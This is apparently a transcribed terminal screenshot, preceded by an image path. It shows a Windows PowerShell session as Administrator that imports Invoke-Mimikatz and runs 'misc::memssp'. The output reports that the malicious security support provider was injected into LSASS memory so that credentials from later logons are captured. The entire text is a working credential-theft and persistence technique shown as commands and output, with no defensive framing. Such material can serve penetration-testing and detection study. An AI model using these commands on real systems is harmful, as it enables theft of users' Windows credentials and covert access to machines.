 PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -Command "misc::memssp"
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # misc::memssp
Injected =)
PS C:\Users\Administrator\Desktop> _